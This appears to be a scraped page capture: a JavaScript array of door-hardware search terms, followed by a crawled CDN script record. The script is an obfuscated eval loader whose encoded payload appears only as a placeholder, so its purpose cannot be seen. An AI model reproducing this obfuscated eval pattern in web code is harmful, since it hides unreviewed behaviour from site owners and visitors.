1000 series mortise cylinder a03','7 pin key','switch plate cover','model sbn2 us3','emtek multi point with cylinder above','3.5 x 6 hinge','medeco 4 maxum deadbolts in black','corbin russwin ml2057','weslock dead bolt','1 × schlage commercial 30 021 1 1/4 6 pin mortise cylinder schlage l cam 2 keys','rim exit bar','traditional lock sets','entrance double cylinder mortise lock','solid mortise cylinder','mortise blank lock','replacement parts','corbin russwin ml2055 lw trim only','schlage e keyway lever lockset','key switch spst','weslock bordeau deadbolt','hercules knurled','mortise locke set','delaney cylinder','yale rim latch','tubular entry set','hinge lock','american cylinder hub below handle','air duct hvac','l65u 32d','dummy door knob','pass & seymour 3 brown','deadbolt schlage cylinders','delaney yosemite 581248k towel bar','lacquered brass deadbolt','brass crystal privacy','sliding door lock','chassis electronic','kwikset deadbolts','keypad pedestal','baldwin egg knobs','programmable door lock','conduit fasteners','allied tube & conduit','schlage handle with indicator','schlage fsic core','lock pin kit','mortice handle trim','bobrick control','hinges 6 x 4','emtek pocket door privacy','antique brass hinges','co 100 993r','schlage thickness kit','master stainless padlock','plug in p3f362rgh','12 center offset door pulls','elongated linen toilet seat','v40ee pso 628 36','larsens architectural series 2409 10lb capacity','pipe strap','door insert','eaton cable tray','vmvl 3 unv1 s890','baldwin reserve westcliff','7788 drop plate','wiremold ofr','schlage commercial keys','replacement horn','champion pro','water lines','u5934 xl blg','130s us28 33ctc','sargent 26d','u9701 rxl','2 lock nut','eaton mini circuit breaker 2 a','privacy door pull','ef key blanks','series 99 eo 3 grooved case dark bronze','1/2 flexible raceway','lzr widescan','10 width threshold','hand tools','semi flush mount light','5bb1 4.5 x 4.5','armored loop','adams rite 7100 electric strikes for aluminum jambs flat faceplate 1 1/4 x 4 7/8','hes mortise','hold open arms','keyed alike','schlage nd series office','emtek single cylinder','carlon ent orange','wifi electric strike','entry passage','m4 medeco dead bolt','satin nickel door stops','dorma c880 storeroom keyed single cylinder lever lockset','detex eax 500','451 f 4lh 628/313','commercial thresholds','entrance double cylinder handle set','door weatherstripping','medeco residential deadbolts','abh 019 intermediate pivot 3/4 offset','straight strain relief cord grip 0.88 1.00 hazardous/classified locations','brass door handle set','md0032 ekb kb 0','cooper lighting','electronic strike extension','remodel plate','emtek dummy handleset','exterior door knob','baldwin arch single cylinder venetian bronze','emtek passage door knob','emtek brass','smoke detector hold open','schlage ct5000','rim exit strike','minka aire 65 in','commercial door pulls','dtx f10 36','2 x 1 1/2 brass hinge','emtek 15a1 multi point lock trim','emtek empowered','m22 mgta','schlage a series knob','jamb perimeter weatherstrip','v40 hd 711 99 36','schlage residential dummy lock','house letters','schlage alx series lever lat','rx5575l us10b 3','trilogy dl2700','tri ap731e 128 4.630','carlon plenum','egg knob','alx70l spa 606','push button station','4 hinge square','7075 sc 10b','fire rated door closer','tdc 70 hcush al','emtek oil rubbed bolt lock'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_1.js
body_size: 5078
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"TYnsRlbeI",26,6,2))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976